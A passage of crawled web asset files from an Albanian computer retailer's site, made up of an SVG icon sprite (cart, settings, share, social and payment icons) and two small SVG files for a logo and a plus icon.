3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></symbol><symbol viewBox="0 0 24 24" id="plus-light" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M0 0h24v24H0z"/><path fill="#fff" d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></g></symbol><symbol viewBox="0 0 24 24" id="plus-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></symbol><symbol viewBox="0 0 426.667 426.667" id="question-mark" xmlns="http://www.w3.org/2000/svg"><path d="M192 298.667h42.667v42.667H192z"/><path d="M213.333 0C95.513 0 0 95.513 0 213.333s95.513 213.333 213.333 213.333 213.333-95.513 213.333-213.333S331.154 0 213.333 0zm0 388.053c-96.495 0-174.72-78.225-174.72-174.72s78.225-174.72 174.72-174.72c96.446.117 174.602 78.273 174.72 174.72 0 96.496-78.224 174.72-174.72 174.72z"/><path d="M296.32 150.4c-10.974-45.833-57.025-74.091-102.858-63.117-38.533 9.226-65.646 43.762-65.462 83.384h42.667c2.003-23.564 22.729-41.043 46.293-39.04s41.043 22.729 39.04 46.293c-4.358 21.204-23.38 36.169-45.013 35.413-10.486 0-18.987 8.501-18.987 18.987v45.013h42.667v-24.32c45.12-11.635 72.565-57.312 61.653-102.613z"/></symbol><symbol viewBox="0 0 24 24" id="remove" xmlns="http://www.w3.org/2000/svg"><path d="M18.006 6.988a1 1 0 01.993.883l.007.117v14.014a1 1 0 01-.883.993l-.117.007H5.99a1 1 0 01-.993-.883l-.007-.117V7.988a1 1 0 01.883-.993l.117-.007h12.016zm-1 2H6.991v12.014h10.015V8.988zm-8.018 2.998a1 1 0 011.415 0l1.595 1.595 1.595-1.595a1 1 0 011.414 1.414l-1.595 1.595 1.595 1.595a1 1 0 01-1.414 1.414l-1.595-1.595-1.595 1.595a1 1 0 11-1.415-1.414l1.596-1.595L8.988 13.4a1 1 0 010-1.414zM20 3.994a1 1 0 01.117 1.993L20 5.994H4a1 1 0 01-.117-1.993L4 3.994h16zM11.011.999h1.98a1 1 0 01.116 1.994L12.991 3h-1.98a1 1 0 01-.116-1.994l.116-.007h1.98z"/></symbol><symbol viewBox="0 0 24 24" id="requisition-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M19 16a1 1 0 010 2H8a1 1 0 010-2h11zM4 16a1 1 0 110 2 1 1 0 010-2zm12-5a1 1 0 010 2H8a1 1 0 010-2h8zM4 11a1 1 0 110 2 1 1 0 010-2zm16-5a1 1 0 010 2H8a1 1 0 010-2h12zM4 6a1 1 0 110 2 1 1 0 010-2z"/></symbol><symbol viewBox="0 0 24 24" id="requisition-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M19 16a1 1 0 010 2H8a1 1 0 010-2h11zM4 16a1 1 0 110 2 1 1 0 010-2zm12-5a1 1 0 010 2H8a1 1 0 010-2h8zM4 11a1 1 0 110 2 1 1 0 010-2zm16-5a1 1 0 010 2H8a1 1 0 010-2h12zM4 6a1 1 0 110 2 1 1 0 010-2z"/></symbol><symbol viewBox="0 0 48 48" id="return" xmlns="http://www.w3.org/2000/svg"><path d="M36.031 4c.648 0 1.172.525 1.172 1.172V20.72A12.285 12.285 0 0144 31.715C44 38.5 38.5 44 31.715 44a12.285 12.285 0 01-10.994-6.797H5.17A1.172 1.172 0 014 36.031V5.171C4 4.526 4.525 4 5.172 4h30.86zm-9.843 2.344v6.567a1.17 1.17 0 01-1.778 1.004l-3.808-1.936-3.888 1.976a1.17 1.17 0 01-1.696-1.044l-.002-6.567H6.344v28.515h13.492a12.287 12.287 0 013.192-11.831 12.287 12.287 0 0111.831-3.192V6.344h-8.672zm1.796 30.547h5.469a4.517 4.517 0 003.202-1.33c.862-.862 1.33-1.979 1.33-3.28a4.538 4.538 0 00-4.532-4.531h-3.257l.688-.69c1.084-1.09-.573-2.737-1.657-1.647l-2.688 2.693a1.168 1.168 0 00.005 1.652l2.693 2.688c1.09 1.083 2.738-.574 1.648-1.657l-.697-.695h3.265c1.269 0 2.188 1.014 2.188 2.265a2.194 2.194 0 01-2.188 2.188h-5.469a1.172 1.172 0 100 2.344zm-3.299-12.206c-3.882 3.883-3.882 10.177 0 14.06 3.883 3.882 10.177 3.882 14.06 0 3.882-3.883 3.882-10.177 0-14.06-3.883-3.882-10.178-3.882-14.06 0zm-.841-18.341h-6.485v4.66l2.713-1.378c.32-.163.71-.176 1.056-.002l2.716 1.38v-4.66z"/></symbol><symbol viewBox="0 0 64 64" id="reviews" xmlns="http://www.w3.org/2000/svg"><path d="M51.95 27.139h-7.4V12.973a3.93 3.93 0 00-3.926-3.926h-29.7A3.93 3.93 0 007 12.973V34.63a3.93 3.93 0 003.926 3.926h2.886l2.095 8.378a1.44 1.44 0 002.507.567l7.38-8.945h3.863v5.664a3.054 3.054 0 003.051 3.051h9.708l4.628 5.61a1.44 1.44 0 002.509-.567l1.26-5.043h1.136A3.054 3.054 0 0055 44.222V30.188a3.054 3.054 0 00-3.05-3.05zm-26.835 8.538c-.43 0-.837.192-1.11.524l-5.996 7.267-1.675-6.7a1.44 1.44 0 00-1.397-1.091h-4.011c-.577 0-1.045-.47-1.045-1.046V12.973c0-.577.468-1.046 1.045-1.046h29.7c.576 0 1.045.47 1.045 1.046V34.63c0 .577-.47 1.046-1.046 1.046h-15.51zm27.004 8.544a.17.17 0 01-.17.17h-2.26a1.44 1.44 0 00-1.397 1.091l-.842 3.366-3.244-3.933a1.44 1.44 0 00-1.111-.524H32.708a.17.17 0 01-.17-.17v-5.664h8.087a3.93 3.93 0 003.926-3.926V30.02h7.398a.17.17 0 01.17.17v14.032z"/><path d="M30.381 31.976c-.229 0-.459-.054-.67-.165l-3.935-2.07-3.936 2.07a1.44 1.44 0 01-2.09-1.518l.752-4.383-3.185-3.104a1.442 1.442 0 01.799-2.456l4.4-.64 1.968-3.987a1.44 1.44 0 012.583 0l1.968 3.987 4.4.64a1.44 1.44 0 01.799 2.456l-3.185 3.104.752 4.383a1.44 1.44 0 01-1.42 1.683zm-8.963-9.195l1.636 1.595c.34.33.495.808.415 1.275l-.387 2.252 2.023-1.063c.42-.22.921-.22 1.34 0l2.024 1.063-.387-2.252a1.44 1.44 0 01.415-1.275l1.636-1.595-2.262-.33a1.44 1.44 0 01-1.084-.787l-1.011-2.05-1.012 2.05a1.44 1.44 0 01-1.085.788l-2.261.329z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path d="M3 10c0-3.86 3.14-7 7-7s7 3.14 7 7-3.14 7-7 7-7-3.14-7-7zm20.09 11.671l-6.063-6.063A8.944 8.944 0 0019 10c0-4.963-4.037-9-9-9-4.962 0-9 4.037-9 9s4.038 9 9 9a8.952 8.952 0 005.614-1.977l6.062 6.062 1.414-1.414z"/></symbol><symbol viewBox="0 0 478.703 478.703" id="settings" xmlns="http://www.w3.org/2000/svg"><path d="M454.2 189.1l-33.6-5.7c-3.5-11.3-8-22.2-13.5-32.6l19.8-27.7c8.4-11.8 7.1-27.9-3.2-38.1l-29.8-29.8c-5.6-5.6-13-8.7-20.9-8.7-6.2 0-12.1 1.9-17.1 5.5l-27.8 19.8c-10.8-5.7-22.1-10.4-33.8-13.9l-5.6-33.2A29.54 29.54 0 00259.5 0h-42.1c-14.5 0-26.8 10.4-29.2 24.7l-5.8 34c-11.2 3.5-22.1 8.1-32.5 13.7l-27.5-19.8c-5-3.6-11-5.5-17.2-5.5-7.9 0-15.4 3.1-20.9 8.7L54.4 85.6c-10.2 10.2-11.6 26.3-3.2 38.1l20 28.1c-5.5 10.5-9.9 21.4-13.3 32.7l-33.2 5.6A29.54 29.54 0 000 219.3v42.1c0 14.5 10.4 26.8 24.7 29.2l34 5.8c3.5 11.2 8.1 22.1 13.7 32.5l-19.7 27.4c-8.4 11.8-7.1 27.9 3.2 38.1l29.8 29.8c5.6 5.6 13 8.7 20.9 8.7 6.2 0 12.1-1.9 17.1-5.5l28.1-20c10.1 5.3 20.7 9.6 31.6 13L189 454a29.54 29.54 0 0029.2 24.7h42.2c14.5 0 26.8-10.4 29.2-24.7l5.7-33.6c11.3-3.5 22.2-8 32.6-13.5l27.7 19.8c5 3.6 11 5.5 17.2 5.5 7.9 0 15.3-3.1 20.9-8.7l29.8-29.8c10.2-10.2 11.6-26.3 3.2-38.1l-19.8-27.8c5.5-10.5 10.1-21.4 13.5-32.6l33.6-5.6a29.54 29.54 0 0024.7-29.2v-42.1c.2-14.5-10.2-26.8-24.5-29.2zm-2.3 71.3c0 1.3-.9 2.4-2.2 2.6l-42 7c-5.3.9-9.5 4.8-10.8 9.9-3.8 14.7-9.6 28.8-17.4 41.9-2.7 4.6-2.5 10.3.6 14.7l24.7 34.8c.7 1 .6 2.5-.3 3.4l-29.8 29.8c-.7.7-1.4.8-1.9.8-.6 0-1.1-.2-1.5-.5l-34.7-24.7c-4.3-3.1-10.1-3.3-14.7-.6-13.1 7.8-27.2 13.6-41.9 17.4-5.2 1.3-9.1 5.6-9.9 10.8l-7.1 42c-.2 1.3-1.3 2.2-2.6 2.2h-42.1c-1.3 0-2.4-.9-2.6-2.2l-7-42c-.9-5.3-4.8-9.5-9.9-10.8-14.3-3.7-28.1-9.4-41-16.8-2.1-1.2-4.5-1.8-6.8-1.8-2.7 0-5.5.8-7.8 2.5l-35 24.9c-.5.3-1 .5-1.5.5-.4 0-1.2-.1-1.9-.8L75 375.6c-.9-.9-1-2.3-.3-3.4l24.6-34.5c3.1-4.4 3.3-10.2.6-14.8-7.8-13-13.8-27.1-17.6-41.8-1.4-5.1-5.6-9-10.8-9.9L29.2 264c-1.3-.2-2.2-1.3-2.2-2.6v-42.1c0-1.3.9-2.4 2.2-2.6l41.7-7c5.3-.9 9.6-4.8 10.9-10 3.7-14.7 9.4-28.9 17.1-42 2.7-4.6 2.4-10.3-.7-14.6l-24.9-35c-.7-1-.6-2.5.3-3.4l29.8-29.8c.7-.7 1.4-.8 1.9-.8.6 0 1.1.2 1.5.5l34.5 24.6c4.4 3.1 10.2 3.3 14.8.6 13-7.8 27.1-13.8 41.8-17.6 5.1-1.4 9-5.6 9.9-10.8l7.2-42.3c.2-1.3 1.3-2.2 2.6-2.2h42.1c1.3 0 2.4.9 2.6 2.2l7 41.7c.9 5.3 4.8 9.6 10 10.9 15.1 3.8 29.5 9.7 42.9 17.6 4.6 2.7 10.3 2.5 14.7-.6l34.5-24.8c.5-.3 1-.5 1.5-.5.4 0 1.2.1 1.9.8l29.8 29.8c.9.9 1 2.3.3 3.4l-24.7 34.7c-3.1 4.3-3.3 10.1-.6 14.7 7.8 13.1 13.6 27.2 17.4 41.9 1.3 5.2 5.6 9.1 10.8 9.9l42 7.1c1.3.2 2.2 1.3 2.2 2.6v42.1h-.1z"/><path d="M239.4 136c-57 0-103.3 46.3-103.3 103.3s46.3 103.3 103.3 103.3 103.3-46.3 103.3-103.3S296.4 136 239.4 136zm0 179.6c-42.1 0-76.3-34.2-76.3-76.3s34.2-76.3 76.3-76.3 76.3 34.2 76.3 76.3-34.2 76.3-76.3 76.3z"/></symbol><symbol viewBox="0 0 24 24" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7 0-.24-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92 1.61 0 2.92-1.31 2.92-2.92 0-1.61-1.31-2.92-2.92-2.92z"/></symbol><symbol viewBox="0 0 19 23" id="shield" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M9.403 20.837c-8.042-2.92-7.92-9.32-7.812-14.973l.018-.99C4.746 4.74 7.255 3.79 9.403 1.918 11.55 3.788 14.06 4.74 17.2 4.872c.003.323.01.65.016.99.107 5.654.23 12.053-7.813 14.974m9.38-15.003a88.001 88.001 0 01-.023-1.728.783.783 0 00-.784-.783c-3.35 0-5.9-.963-8.027-3.03a.783.783 0 00-1.093 0C6.73 2.36 4.18 3.322.83 3.322a.783.783 0 00-.783.784c0 .553-.01 1.124-.023 1.728C-.083 11.457-.23 19.16 9.146 22.41a.784.784 0 00.513 0c9.376-3.25 9.23-10.952 9.122-16.575"/><path d="M12.1 8.54l-3.78 3.78-1.614-1.612a.783.783 0 10-1.108 1.107l2.167 2.168a.78.78 0 001.108 0l4.335-4.335A.783.783 0 1012.1 8.54"/></g></symbol><symbol viewBox="0 0 33 21" id="shipping-time-truck" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M31.685 17.664h-.857a2.49 2.49 0 00-2.398-1.83 2.49 2.49 0 00-2.398 1.83h-.705V9.63h2.89l3.468 3.96v4.075zm-3.255 1.83a1.173 1.173 0 01-1.172-1.173 1.173 1.173 0 012.344 0c0 .648-.526 1.173-1.172 1.173zm-11.17-1.83a2.49 2.49 0 00-2.397-1.83 2.49 2.49 0 00-2.398 1.83h-.715v-6.99a5.335 5.335 0 004.61-4.4h7.652v11.39h-6.75zm-2.397 1.83a1.173 1.173 0 01-1.172-1.173 1.173 1.173 0 012.345 0c0 .648-.526 1.173-1.172 1.173zM7.1 5.388a4.015 4.015 0 014.01-4.01 4.015 4.015 0 014.01 4.01 4.014 4.014 0 01-4.01 4.01A4.014 4.014 0 017.1 5.39zm25.737 7.52l-3.828-4.37a.658.658 0 00-.495-.225h-3.188V5.616a.657.657 0 00-.657-.658h-8.255A5.33 5.33 0 0011.11.064 5.33 5.33 0 005.785 5.39a5.33 5.33 0 004.65 5.28v5.67H6.63a.657.657 0 100 1.314h3.806v.668c0 .364.294.658.657.658h1.372a2.49 2.49 0 002.398 1.83 2.49 2.49 0 002.398-1.83h8.772a2.49 2.49 0 002.398 1.83 2.49 2.49 0 002.398-1.83h1.515a.657.657 0 00.657-.66v-4.98a.658.658 0 00-.163-.432zm-28.373 3.43h-.35a.657.657 0 100 1.315h.35a.657.657 0 100-1.314m-.35-9.837H1.49a.657.657 0 100 1.314h2.62a.657.657 0 100-1.314"/><path d="M7.702 11.354H.657a.657.657 0 100 1.315h7.045a.657.657 0 100-1.316m5-5.3l-.935-.937V2.312a.657.657 0 10-1.315 0V5.39c0 .174.07.34.193.464l1.128 1.128a.655.655 0 00.93 0 .657.657 0 000-.93"/></g></symbol><symbol viewBox="0 0 24 24" id="shopping-cart" xmlns="http://www.w3.org/2000/svg"><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM2 4h1l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h11c.55 0 1-.45 1-1s-.45-1-1-1H7l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0020.01 4H5.21l-.67-1.43a.993.993 0 00-.9-.57H2c-.55 0-1 .45-1 1s.45 1 1 1zm15 14c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol fill="#fff" viewBox="0 0 24 24" id="shopping-cart-light" xmlns="http://www.w3.org/2000/svg"><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM2 4h1l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h11c.55 0 1-.45 1-1s-.45-1-1-1H7l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0020.01 4H5.21l-.67-1.43a.993.993 0 00-.9-.57H2c-.55 0-1 .45-1 1s.45 1 1 1zm15 14c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol fill="#fff" viewBox="0 0 24 24" id="shopping-cart-light" xmlns="http://www.w3.org/2000/svg"><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM2 4h1l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h11c.55 0 1-.45 1-1s-.45-1-1-1H7l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0020.01 4H5.21l-.67-1.43a.993.993 0 00-.9-.57H2c-.55 0-1 .45-1 1s.45 1 1 1zm15 14c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol viewBox="0 0 12 12" id="signin" xmlns="http://www.w3.org/2000/svg"><path d="M4.727 8.393l.94.94L9 6 5.667 2.667l-.94.94 1.72 1.726H0v1.334h6.447l-1.72 1.726zM10.667 0H1.333C.593 0 0 .6 0 1.333V4h1.333V1.333h9.334v9.334H1.333V8H0v2.667C0 11.4.593 12 1.333 12h9.334C11.4 12 12 11.4 12 10.667V1.333C12 .6 11.4 0 10.667 0z"/></symbol><symbol viewBox="0 0 24 24" id="star" xmlns="http://www.w3.org/2000/svg"><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/></symbol><symbol viewBox="0 0 20 19" id="star-border" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-2-2h24v24H-2z"/><path d="M20 7.24l-7.19-.62L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19 10 15.27 16.18 19l-1.63-7.03L20 7.24zM10 13.4l-3.76 2.27 1-4.28-3.32-2.88 4.38-.38L10 4.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L10 13.4z"/></symbol><symbol viewBox="0 0 24 24" id="thumb-down" xmlns="http://www.w3.org/2000/svg"><path d="M9.83 23L17 15.82V3H4.69L1 11.6V16h8.31l-1.12 5.38L9.83 23zM19 3h4v12h-4V3z"/></symbol><symbol viewBox="0 0 24 24" id="thumb-up" xmlns="http://www.w3.org/2000/svg"><path d="M14.17 1L7 8.18V21h12.31L23 12.4V8h-8.31l1.12-5.38L14.17 1zM1 9h4v12H1V9z"/></symbol><symbol viewBox="0 0 24 24" id="twitter" xmlns="http://www.w3.org/2000/svg"><path d="M21.68 5.93a7.92 7.92 0 01-1.38.47 4.3 4.3 0 001.14-1.8.23.23 0 00-.33-.27 7.96 7.96 0 01-2.1.87.56.56 0 01-.5-.12A4.3 4.3 0 0015.64 4c-.45 0-.9.07-1.36.2a4.18 4.18 0 00-2.82 3.02 4.6 4.6 0 00-.1 1.6.16.16 0 01-.17.16A11.3 11.3 0 013.4 4.83a.23.23 0 00-.37.03 4.3 4.3 0 00-.6 2.17c0 1.17.48 2.27 1.3 3.07a3.86 3.86 0 01-.98-.38.23.23 0 00-.34.2 4.32 4.32 0 002.52 3.97 3.86 3.86 0 01-.82-.08.23.23 0 00-.26.3 4.32 4.32 0 003.42 2.93A7.96 7.96 0 012.8 18.4h-.5a.33.33 0 00-.32.26.34.34 0 00.17.37 11.84 11.84 0 005.95 1.6c1.83 0 3.54-.36 5.08-1.07a11.22 11.22 0 003.72-2.8 12.22 12.22 0 002.28-3.8c.5-1.35.77-2.8.77-4.17V8.7c0-.22.1-.43.28-.57a8.52 8.52 0 001.7-1.88c.14-.2-.06-.43-.27-.33z"/></symbol><symbol viewBox="0 0 24 24" id="unchecked" xmlns="http://www.w3.org/2000/svg"><path fill="#6E7577" d="M20 2a2 2 0 012 2v16a2 2 0 01-2 2H4a2 2 0 01-2-2V4a2 2 0 012-2h16zm0 2H4v16h16V4z"/></symbol><symbol viewBox="0 0 26 26" id="user" xmlns="http://www.w3.org/2000/svg"><path d="M13 13a6.5 6.5 0 100-13 6.498 6.498 0 00-6.5 6.5A6.5 6.5 0 0013 13zm0 3.25c-4.34 0-13 2.177-13 6.5V26h26v-3.25c0-4.323-8.66-6.5-13-6.5z"/></symbol><symbol viewBox="0 0 68 48" id="visa" xmlns="http://www.w3.org/2000/svg"><path d="M19.92 20.7l2.9 1.8-4.88-3.86h4.7l.46 5.05c.06.6.1 1.17.15 1.77.25-.58.53-1.2.86-1.9l2.34-4.94h3.1l-5.48 10.63H21.1l-1.18-8.58zm11.7 8.57h-2.76l2-10.63h2.77l-2 10.63zm1.62-.63l-.2-.14.94-2.3.32.18a4.38 4.38 0 002.2.6c.58 0 1.27-.23 1.27-.87 0-.3-.2-.6-1.18-1.12-1.07-.56-2.26-1.4-2.26-2.93 0-2.1 1.74-3.56 4.25-3.56 1 0 1.83.17 2.5.54l.22.12-.88 2.37-.32-.17a3.65 3.65 0 00-1.65-.4c-.9 0-1.27.38-1.27.74 0 .37.5.67 1.3 1.13 1.45.75 2.15 1.7 2.15 2.9 0 2.2-1.75 3.7-4.37 3.7-1.25 0-2.4-.3-3.04-.8zm10.07.63h-2.94l5.16-10.63h3.22l1.24 10.63H47.1l-.2-2.6h-2.4l-1.2 2.6zm2.9-6.57l-.8 1.72h1.35l-.16-1.82c0-.2-.04-.44-.06-.7-.1.3-.23.56-.34.8zM60 40.03H8v-32h52v32zM9.64 38.38h48.72V9.68H9.64v28.7z"/></symbol><symbol viewBox="0 0 24 24" id="visibility" xmlns="http://www.w3.org/2000/svg"><path fill-rule="nonzero" d="M12 6a9.77 9.77 0 018.82 5.5A9.77 9.77 0 0112 17a9.77 9.77 0 01-8.82-5.5A9.77 9.77 0 0112 6zm0-2C7 4 2.73 7.11 1 11.5 2.73 15.89 7 19 12 19s9.27-3.11 11-7.5C21.27 7.11 17 4 12 4zm0 5a2.5 2.5 0 010 5 2.5 2.5 0 010-5zm0-2c-2.48 0-4.5 2.02-4.5 4.5S9.52 16 12 16s4.5-2.02 4.5-4.5S14.48 7 12 7z"/></symbol><symbol viewBox="0 0 24 24" id="visibility-off" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M0 0h24v24H0V0zm0 0h24v24H0V0zm0 0h24v24H0V0zm0 0h24v24H0V0z"/><path fill-rule="nonzero" d="M12 6a9.77 9.77 0 018.82 5.5 9.647 9.647 0 01-2.41 3.12l1.41 1.41c1.39-1.23 2.49-2.77 3.18-4.53C21.27 7.11 17 4 12 4c-1.27 0-2.49.2-3.64.57l1.65 1.65C10.66 6.09 11.32 6 12 6zm-1.07 1.14L13 9.21c.57.25 1.03.71 1.28 1.28l2.07 2.07c.08-.34.14-.7.14-1.07C16.5 9.01 14.48 7 12 7c-.37 0-.72.05-1.07.14zM2.01 3.87l2.68 2.68A11.738 11.738 0 001 11.5C2.73 15.89 7 19 12 19c1.52 0 2.98-.29 4.32-.82l3.42 3.42 1.41-1.41L3.42 2.45 2.01 3.87zm7.5 7.5l2.61 2.61c-.04.01-.08.02-.12.02a2.5 2.5 0 01-2.5-2.5c0-.05.01-.08.01-.13zm-3.4-3.4l1.75 1.75a4.6 4.6 0 00-.36 1.78 4.507 4.507 0 006.27 4.14l.98.98c-.88.24-1.8.38-2.75.38a9.77 9.77 0 01-8.82-5.5c.7-1.43 1.72-2.61 2.93-3.53z"/></g></symbol><symbol viewBox="0 0 15 15" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M7 .333A6.67 6.67 0 00.333 7 6.67 6.67 0 007 13.667 6.67 6.67 0 0013.667 7 6.67 6.67 0 007 .333zm.667 10H6.333V9h1.334v1.333zm0-2.666H6.333v-4h1.334v4z"/></symbol><symbol viewBox="0 0 21 25" id="youtube" xmlns="http://www.w3.org/2000/svg"><path d="M17.53 18.287h-1.366l.007-.797c0-.354.29-.644.645-.644h.087c.355 0 .645.29.645.644l-.016.797zm-5.12-1.708c-.346 0-.63.232-.63.52v3.874c0 .286.284.52.63.52.348 0 .63-.234.63-.52V17.1c0-.288-.282-.52-.63-.52zm8.314-2.17v7.373c0 1.77-1.526 3.216-3.39 3.216H3.39C1.525 25 0 23.552 0 21.783V14.41c0-1.768 1.525-3.215 3.39-3.215h13.943c1.865 0 3.39 1.447 3.39 3.216zM4.32 22.585V14.82h1.727v-1.15l-4.607-.01v1.13l1.438.006v7.79H4.32zm5.18-6.61H8.06v4.147c0 .6.036.9-.003 1.006-.117.32-.643.662-.85.034-.033-.11-.003-.442-.003-1.012l-.006-4.175H5.766l.004 4.11c0 .63-.014 1.1.005 1.314.035.377.023.816.37 1.067.65.47 1.892-.07 2.203-.74l-.003.856h1.157v-6.607zm4.61 4.75l-.003-3.453c0-1.315-.98-2.103-2.308-1.04l.003-2.565-1.44.002-.006 8.857 1.184-.017.11-.55c1.51 1.393 2.462.438 2.46-1.236zm4.51-.458l-1.08.006-.003.146v.606a.59.59 0 01-.59.588h-.212a.592.592 0 01-.59-.588v-1.594h2.473v-.937c0-.684-.017-1.368-.074-1.76-.177-1.236-1.904-1.433-2.777-.8a1.635 1.635 0 00-.605.82c-.122.355-.183.84-.183 1.46v2.057c0 3.42 4.132 2.938 3.64-.005zM13.08 9.092c.074.182.19.33.346.44a1 1 0 00.59.165.914.914 0 00.552-.173 1.33 1.33 0 00.404-.52l-.027.57h1.606v-6.87H15.29V8.05c0 .29-.237.526-.527.526a.53.53 0 01-.525-.526V2.706h-1.32v4.63c0 .59.01.985.028 1.184a2 2 0 00.138.572zM8.21 5.214c0-.66.055-1.174.164-1.545.11-.37.305-.67.59-.893.284-.225.647-.338 1.09-.338.37 0 .69.072.955.216.265.144.47.332.614.563.146.23.245.47.297.714.055.248.08.62.08 1.124v1.736c0 .637-.024 1.106-.073 1.403a2.23 2.23 0 01-.317.834c-.16.257-.366.45-.617.57a1.964 1.964 0 01-.87.186c-.368 0-.676-.05-.93-.158A1.276 1.276 0 018.6 9.15a2.12 2.12 0 01-.3-.77c-.06-.3-.09-.752-.09-1.354V5.214zm1.26 2.728c0 .39.288.706.64.706.35 0 .637-.317.637-.706V4.286c0-.388-.287-.706-.638-.706-.35 0-.64.318-.64.706v3.656zM5.024 9.787H6.54V4.52L8.33.01H6.674l-.952 3.35L4.757 0h-1.64L5.02 4.523l.003 5.264z"/></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/logo.svg
body_size: 5266
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 95" width="300" height="95">
	<title>logo</title>
	<defs>
		<image  width="254" height="67" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Background" href="#img1" x="13" y="18"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/plus-light.svg
body_size: -194
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none"><path d="M0 0h24v24H0z"/><path fill="#fff" d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></g></svg>
